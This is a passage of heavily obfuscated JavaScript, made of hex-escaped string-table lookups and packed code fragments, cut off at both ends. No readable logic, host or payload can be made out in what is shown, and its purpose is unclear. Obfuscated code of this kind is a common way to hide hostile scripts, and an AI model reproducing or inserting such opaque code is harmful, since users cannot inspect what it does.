)+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x35')+_0x3c0ff8('\x30\x78\x36\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x63\x34\x31')+_0x3c0ff8('\x30\x78\x35\x64\x33')+_0x3c0ff8('\x30\x78\x32\x62\x61')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x31\x65')+_0x3c0ff8('\x30\x78\x34\x32\x33')+_0x3c0ff8('\x30\x78\x31\x32\x30\x32')+_0x3c0ff8('\x30\x78\x61\x62\x32')+_0x3c0ff8('\x30\x78\x33\x37\x66')+_0x3c0ff8('\x30\x78\x64\x63\x35')+_0x3c0ff8('\x30\x78\x64\x61\x30')+_0x3c0ff8('\x30\x78\x61\x31\x30')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x34\x37\x31')+'\x27\x29\x5d\x3b\x35\x79\x7d\x7d\x31\x38'+_0x3c0ff8('\x30\x78\x32\x65\x31')+'\x75\x2c\x36\x78\x2c\x36\x73\x29\x7b\x42'+'\x20\x32\x77\x3d\x47\x3b\x4b\x28\x32\x77'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x66\x61')+_0x3c0ff8('\x30\x78\x34\x36\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x66\x5c\x5c\x33\x5c\x27\x29\x29\x7b\x42'+_0x3c0ff8('\x30\x78\x63\x32\x32')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x34\x36\x65')+_0x3c0ff8('\x30\x78\x37\x37\x64')+_0x3c0ff8('\x30\x78\x62\x39\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x33\x63')+'\x29\x2b\x36\x73\x2b\x5c\x27\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x65\x39\x62')+_0x3c0ff8('\x30\x78\x34\x38\x30')+_0x3c0ff8('\x30\x78\x31\x30\x36\x31')+_0x3c0ff8('\x30\x78\x36\x65\x37')+_0x3c0ff8('\x30\x78\x62\x30\x30')+_0x3c0ff8('\x30\x78\x65\x30\x62')+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x31\x30\x34\x33')+_0x3c0ff8('\x30\x78\x33\x35\x39')+_0x3c0ff8('\x30\x78\x32\x38\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x37\x4d'+_0x3c0ff8('\x30\x78\x38\x30\x34')+_0x3c0ff8('\x30\x78\x66\x65\x31')+_0x3c0ff8('\x30\x78\x66\x66\x30')+'\x27\x3b\x31\x38\x20\x36\x6e\x7d\x7d\x4f'+_0x3c0ff8('\x30\x78\x36\x34\x63')+_0x3c0ff8('\x30\x78\x61\x64\x34')+_0x3c0ff8('\x30\x78\x39\x33\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x39\x37')+_0x3c0ff8('\x30\x78\x38\x63\x33'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x61\x62\x31')+_0x3c0ff8('\x30\x78\x37\x37\x64')+'\x37\x5c\x27\x5d\x2c\x36\x6a\x3d\x32\x79'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x31\x38')+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x33\x64\x66')+_0x3c0ff8('\x30\x78\x32\x38\x63')+_0x3c0ff8('\x30\x78\x34\x37\x35')+_0x3c0ff8('\x30\x78\x65\x30\x66')+_0x3c0ff8('\x30\x78\x36\x30\x33')+_0x3c0ff8('\x30\x78\x32\x37\x36')+_0x3c0ff8('\x30\x78\x34\x31\x38')+'\x41\x28\x36\x76\x2c\x36\x77\x29\x7b\x42'+_0x3c0ff8('\x30\x78\x64\x37\x32')+_0x3c0ff8('\x30\x78\x34\x36\x39')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x37\x63\x62')+_0x3c0ff8('\x30\x78\x64\x32\x37')+_0x3c0ff8('\x30\x78\x66\x61\x61')+_0x3c0ff8('\x30\x78\x38\x37\x61')+_0x3c0ff8('\x30\x78\x62\x38\x39')+_0x3c0ff8('\x30\x78\x33\x30\x30')+_0x3c0ff8('\x30\x78\x37\x32\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x63\x65')+_0x3c0ff8('\x30\x78\x33\x33\x36')+_0x3c0ff8('\x30\x78\x31\x30\x61\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x66\x37')+_0x3c0ff8('\x30\x78\x63\x39\x38')+_0x3c0ff8('\x30\x78\x65\x36\x66')+_0x3c0ff8('\x30\x78\x33\x63\x38')+_0x3c0ff8('\x30\x78\x39\x39\x38')+'\x27\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x27'+_0x3c0ff8('\x30\x78\x32\x37\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x64\x37')+'\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x63\x63\x65')+'\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x33\x36\x34')+_0x3c0ff8('\x30\x78\x38\x30\x37')+_0x3c0ff8('\x30\x78\x38\x33\x65')+_0x3c0ff8('\x30\x78\x38\x37\x61')+_0x3c0ff8('\x30\x78\x32\x37\x36')+_0x3c0ff8('\x30\x78\x64\x38\x30')+_0x3c0ff8('\x30\x78\x39\x30\x30')+_0x3c0ff8('\x30\x78\x38\x32\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x35\x33')+_0x3c0ff8('\x30\x78\x34\x65\x37')+_0x3c0ff8('\x30\x78\x37\x32\x33')+_0x3c0ff8('\x30\x78\x39\x31\x34')+_0x3c0ff8('\x30\x78\x36\x30\x35')+_0x3c0ff8('\x30\x78\x63\x39\x64')+_0x3c0ff8('\x30\x78\x62\x31\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x39\x64')+_0x3c0ff8('\x30\x78\x36\x31\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x31\x32\x39')+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x33\x32\x61')+'\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x38')+_0x3c0ff8('\x30\x78\x62\x62\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x61\x62')+_0x3c0ff8('\x30\x78\x64\x37\x39')+_0x3c0ff8('\x30\x78\x62\x36\x38')+_0x3c0ff8('\x30\x78\x39\x34\x62')+'\x65\x5c\x5c\x52\x5c\x5c\x79\x5c\x27\x29'+'\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x38')+_0x3c0ff8('\x30\x78\x37\x61\x61')+_0x3c0ff8('\x30\x78\x61\x64\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x34\x63\x62')+_0x3c0ff8('\x30\x78\x38\x62\x35')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x61\x35\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+'\x28\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x39\x30\x39')+_0x3c0ff8('\x30\x78\x62\x32\x33')+_0x3c0ff8('\x30\x78\x32\x36\x33')+_0x3c0ff8('\x30\x78\x64\x31\x36')+'\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x31\x32\x33\x37')+_0x3c0ff8('\x30\x78\x32\x35\x32')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x30\x35')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x66\x31\x36')+'\x29\x7c\x7c\x31\x30\x2c\x35\x51\x3d\x32')+(_0x3c0ff8('\x30\x78\x62\x32\x33')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x35\x31\x36')+_0x3c0ff8('\x30\x78\x31\x30\x32\x34')+_0x3c0ff8('\x30\x78\x62\x30\x35')+_0x3c0ff8('\x30\x78\x62\x38\x39')+_0x3c0ff8('\x30\x78\x35\x33\x34')+_0x3c0ff8('\x30\x78\x33\x38\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27'+_0x3c0ff8('\x30\x78\x39\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x37\x65')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x30\x64\x39')+_0x3c0ff8('\x30\x78\x32\x66\x34')+_0x3c0ff8('\x30\x78\x61\x33\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+_0x3c0ff8('\x30\x78\x64\x36\x39')+_0x3c0ff8('\x30\x78\x37\x33\x33')+_0x3c0ff8('\x30\x78\x63\x31\x37')+_0x3c0ff8('\x30\x78\x34\x65\x36')+'\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x62\x30\x35')+_0x3c0ff8('\x30\x78\x37\x63\x64')+_0x3c0ff8('\x30\x78\x34\x65\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x34')+_0x3c0ff8('\x30\x78\x35\x35\x64')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x64\x62\x63')+_0x3c0ff8('\x30\x78\x34\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x63\x35\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x36')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x61\x64')+_0x3c0ff8('\x30\x78\x31\x62\x38')+_0x3c0ff8('\x30\x78\x64\x62\x61')+_0x3c0ff8('\x30\x78\x35\x36\x34')+_0x3c0ff8('\x30\x78\x33\x64\x39')+_0x3c0ff8('\x30\x78\x36\x30\x65')+'\x27\x2b\x5c\x27\x5c\x5c\x51\x5c\x5c\x49'+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x37\x32\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x39')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x38\x38\x34')+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x30\x32\x35')+_0x3c0ff8('\x30\x78\x38\x34\x62')+'\x35\x5c\x27\x29\x29\x5b\x31\x36\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x34\x64\x62')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x31\x65\x39')+_0x3c0ff8('\x30\x78\x32\x66\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x63')+'\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x39\x64\x33')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x31\x31\x33\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x32\x63\x66')+'\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x62\x31\x37')+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x65\x34\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x35\x64')+_0x3c0ff8('\x30\x78\x37\x35\x34')+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x36\x61\x34')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x62\x31')+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x62\x34\x62')+_0x3c0ff8('\x30\x78\x38\x63\x30')+_0x3c0ff8('\x30\x78\x31\x31\x31\x62')+'\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x61\x62')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x38\x39')+'\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x63\x39\x35')+_0x3c0ff8('\x30\x78\x35\x63\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x61\x36\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x37\x35\x34')+_0x3c0ff8('\x30\x78\x36\x35\x61'))+(_0x3c0ff8('\x30\x78\x37\x38\x66')+_0x3c0ff8('\x30\x78\x39\x64\x62')+'\x5c\x74\x5c\x27\x29\x2b\x31\x36\x28\x5c'+_0x3c0ff8('\x30\x78\x35\x30\x64')+_0x3c0ff8('\x30\x78\x32\x64\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x36\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x66\x5c\x5c\x6f\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x34\x65')+_0x3c0ff8('\x30\x78\x35\x63\x31')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x37\x66\x38')+_0x3c0ff8('\x30\x78\x66\x33\x36')+_0x3c0ff8('\x30\x78\x66\x35\x64')+'\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x31\x49'+_0x3c0ff8('\x30\x78\x38\x33\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x30\x33')+_0x3c0ff8('\x30\x78\x36\x38\x38')+_0x3c0ff8('\x30\x78\x37\x38\x34')+_0x3c0ff8('\x30\x78\x38\x64\x37')+_0x3c0ff8('\x30\x78\x31\x31\x39\x34')+_0x3c0ff8('\x30\x78\x39\x66\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x61')+_0x3c0ff8('\x30\x78\x66\x31\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x29'+_0x3c0ff8('\x30\x78\x35\x63\x61')+_0x3c0ff8('\x30\x78\x32\x35\x33')+_0x3c0ff8('\x30\x78\x63\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x33\x62')+_0x3c0ff8('\x30\x78\x63\x30\x30')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x38\x61\x30')+_0x3c0ff8('\x30\x78\x63\x32\x62')+_0x3c0ff8('\x30\x78\x33\x32\x30')+_0x3c0ff8('\x30\x78\x33\x39\x30')+_0x3c0ff8('\x30\x78\x61\x36\x30')+_0x3c0ff8('\x30\x78\x36\x37\x65')+_0x3c0ff8('\x30\x78\x31\x30\x31\x32')+_0x3c0ff8('\x30\x78\x64\x35\x35')+'\x24\x28\x5c\x27\x5c\x5c\x35\x5c\x5c\x31'+'\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x38'+'\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x64\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x39\x66')+'\x29\x29\x5b\x31\x58\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x35\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x64')+_0x3c0ff8('\x30\x78\x66\x32\x62')+_0x3c0ff8('\x30\x78\x31\x62\x38')+_0x3c0ff8('\x30\x78\x31\x30\x64\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x61\x35')+_0x3c0ff8('\x30\x78\x37\x31\x38')+'\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x34\x32\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+_0x3c0ff8('\x30\x78\x34\x38\x65')+_0x3c0ff8('\x30\x78\x35\x30\x34')+_0x3c0ff8('\x30\x78\x64\x30\x65')+_0x3c0ff8('\x30\x78\x64\x65\x39')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x31\x5c\x5c\x7a\x5c\x27\x29\x5d'+'\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x31\x32\x34\x31')+_0x3c0ff8('\x30\x78\x39\x66\x34')+'\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x7a\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x34')+'\x6c\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x36\x66\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x37\x63\x33')+_0x3c0ff8('\x30\x78\x34\x62\x37')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x62\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x63')+_0x3c0ff8('\x30\x78\x63\x61\x37')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x61\x63\x65')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x66\x31\x39')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x64\x31')+_0x3c0ff8('\x30\x78\x35\x31\x61')+_0x3c0ff8('\x30\x78\x65\x30\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x33\x65')+_0x3c0ff8('\x30\x78\x32\x30\x32')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61'))+(_0x3c0ff8('\x30\x78\x63\x39\x65')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x63\x37')+_0x3c0ff8('\x30\x78\x62\x36\x66')+_0x3c0ff8('\x30\x78\x39\x30\x62')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x65\x32\x66')+_0x3c0ff8('\x30\x78\x31\x65\x36')+'\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x30\x38\x65')+'\x5c\x27\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x30\x66')+_0x3c0ff8('\x30\x78\x37\x34\x33')+'\x32\x5c\x5c\x38\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x63\x31\x31')+'\x4b\x28\x32\x61\x5b\x5c\x27\x5c\x5c\x65'+_0x3c0ff8('\x30\x78\x62\x32\x35')+_0x3c0ff8('\x30\x78\x35\x37\x33')+_0x3c0ff8('\x30\x78\x37\x37\x35')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x64\x64\x34')+_0x3c0ff8('\x30\x78\x35\x62\x63')+_0x3c0ff8('\x30\x78\x36\x31\x39')+_0x3c0ff8('\x30\x78\x33\x34\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x61')+_0x3c0ff8('\x30\x78\x36\x65\x38')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x65')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x61\x63\x64')+_0x3c0ff8('\x30\x78\x61\x30\x30')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c'+_0x3c0ff8('\x30\x78\x33\x32\x61')+_0x3c0ff8('\x30\x78\x39\x31\x38')+_0x3c0ff8('\x30\x78\x62\x38\x65')+_0x3c0ff8('\x30\x78\x39\x39\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x63')+_0x3c0ff8('\x30\x78\x65\x63\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x65')+_0x3c0ff8('\x30\x78\x64\x61\x32')+_0x3c0ff8('\x30\x78\x35\x62\x38')+'\x2e\x2b\x29\x3f\x28\x3f\x3a\x34\x72\x2e'+_0x3c0ff8('\x30\x78\x31\x30\x62\x38')+_0x3c0ff8('\x30\x78\x35\x30\x31')+_0x3c0ff8('\x30\x78\x33\x62\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x66')+_0x3c0ff8('\x30\x78\x66\x33\x37')+_0x3c0ff8('\x30\x78\x31\x31\x38\x63')+_0x3c0ff8('\x30\x78\x66\x36\x37')+_0x3c0ff8('\x30\x78\x34\x32\x39')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x62\x37\x34')+_0x3c0ff8('\x30\x78\x35\x66\x66')+_0x3c0ff8('\x30\x78\x64\x62\x34')+'\x5c\x37\x5c\x5c\x49\x5c\x27\x2c\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x31\x36')+_0x3c0ff8('\x30\x78\x38\x34\x32')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x64\x62')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x32\x30\x33')+_0x3c0ff8('\x30\x78\x65\x61\x36')+_0x3c0ff8('\x30\x78\x61\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x36')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x35\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+'\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x66\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x65\x63\x36')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x65')+_0x3c0ff8('\x30\x78\x33\x31\x34')+_0x3c0ff8('\x30\x78\x31\x30\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x37\x36\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x33\x31\x33')+_0x3c0ff8('\x30\x78\x33\x34\x35')+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x38\x63')+_0x3c0ff8('\x30\x78\x32\x32\x66')+_0x3c0ff8('\x30\x78\x39\x65\x65')+_0x3c0ff8('\x30\x78\x35\x66\x39')+_0x3c0ff8('\x30\x78\x34\x64\x36')+_0x3c0ff8('\x30\x78\x38\x61\x65')+_0x3c0ff8('\x30\x78\x33\x65\x30')+_0x3c0ff8('\x30\x78\x37\x62\x39')+_0x3c0ff8('\x30\x78\x37\x34\x33')+_0x3c0ff8('\x30\x78\x65\x30\x39')+'\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x33\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x62')+_0x3c0ff8('\x30\x78\x39\x65\x30')+_0x3c0ff8('\x30\x78\x33\x32\x34'))+(_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x65\x64\x33')+_0x3c0ff8('\x30\x78\x65\x32\x63')+_0x3c0ff8('\x30\x78\x31\x65\x66')+_0x3c0ff8('\x30\x78\x65\x65\x63')+_0x3c0ff8('\x30\x78\x32\x32\x34')+_0x3c0ff8('\x30\x78\x64\x39\x63')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x66')+_0x3c0ff8('\x30\x78\x35\x31\x66')+_0x3c0ff8('\x30\x78\x33\x63\x35')+_0x3c0ff8('\x30\x78\x35\x37\x32')+'\x42\x20\x35\x4e\x3d\x38\x77\x5b\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x61\x64')+'\x30\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x66\x62\x31')+_0x3c0ff8('\x30\x78\x38\x30\x36')+_0x3c0ff8('\x30\x78\x61\x30\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x36\x66')+'\x32\x5c\x5c\x36\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x36\x66')+_0x3c0ff8('\x30\x78\x32\x64\x33')+'\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x31\x30\x34\x64')+_0x3c0ff8('\x30\x78\x34\x30\x39')+'\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69\x5c'+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+'\x6c\x5c\x5c\x66\x5c\x27\x2b\x57\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x36\x64\x36')+'\x2b\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x37\x36')+_0x3c0ff8('\x30\x78\x31\x30\x30\x63')+'\x38\x5c\x27\x29\x29\x7d\x7d\x7d\x42\x20'+'\x36\x68\x3d\x5c\x27\x5c\x5c\x4a\x5c\x5c'+'\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x36\x37\x66')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x31\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x38\x30')+'\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x66\x30')+_0x3c0ff8('\x30\x78\x66\x30\x38')+_0x3c0ff8('\x30\x78\x34\x33\x33')+_0x3c0ff8('\x30\x78\x62\x37\x66')+_0x3c0ff8('\x30\x78\x61\x30\x63')+_0x3c0ff8('\x3